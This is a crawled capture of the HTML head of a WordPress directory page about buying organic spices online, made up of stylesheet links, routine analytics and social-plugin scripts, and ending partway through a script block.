

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/
body_size: 30032
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
		<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/09/Buy-Organic-Spices-Online-At-Orgpick.jpg"/>
				
	<title>Buy Organic Spices Online At Orgpick &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/buy-organic-spices-online-at-orgpick/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/buy-organic-spices-online-at-orgpick\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
